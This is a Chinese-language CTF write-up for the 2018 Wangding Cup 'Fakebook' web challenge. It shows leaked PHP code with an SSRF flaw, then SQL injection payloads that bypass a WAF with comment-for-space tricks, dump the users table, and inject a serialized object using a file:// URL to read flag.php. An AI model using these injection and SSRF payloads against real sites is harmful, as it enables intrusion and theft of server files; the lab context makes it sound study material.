[网鼎杯 2018]Fakebook
访问robots.txt发现可疑信息。

下载下来,
<?php class UserInfo { public $name = ""; public $age = 0; public $blog = ""; public function __construct($name, $age, $blog) { $this->name = $name; $this->age = (int)$age; $this->blog = $blog; } function get($url) { $ch = curl_init(); curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); $output = curl_exec($ch); $httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE); if($httpCode == 404) { return 404; } curl_close($ch); return $output; } public function getBlogContents () { return $this->get($this->blog); } public function isValidBlog () { $blog = $this->blog; return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog); } }
在get()函数存在SSRF(服务端请求伪造)漏洞。
当我点击刚注册的名字的时候

猜测存在sql注入。
?no=1 order by 5# //报错,存在4列 ?no=1 union select 1,2,3,4# //提示no hack ~_~
存在waf,过滤了空格,用注释绕过
?no=-1/**/union/**/select/**/1,2,3,4#

反序列吧
爆数据库先

爆表

爆字段

data里面存在反序列字符
?no=-1/**/union/**/select/**/1,(select/**/group_concat(data)/**/from/**/users),3,4#

O:8:"UserInfo":3:{s:4:"name";s:3:"123";s:3:"age";i:123;s:4:"blog";s:7:"123.com";}
暴露信息: /var/www/html/
反序列化,需要他泄露的源码

O:8:"UserInfo":3:{s:4:"name";s:0:"";s:3:"age";i:0;s:4:"blog";s:28:"file://var/www/html/flag.php";}
?no=-1/**/union/**/select/**/1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:4:"test";s:3:"age";i:123;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'

源码中

base64解码,flag出。


